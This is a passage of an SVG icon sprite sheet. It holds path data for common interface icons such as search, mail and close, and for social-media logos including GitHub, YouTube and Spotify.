0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 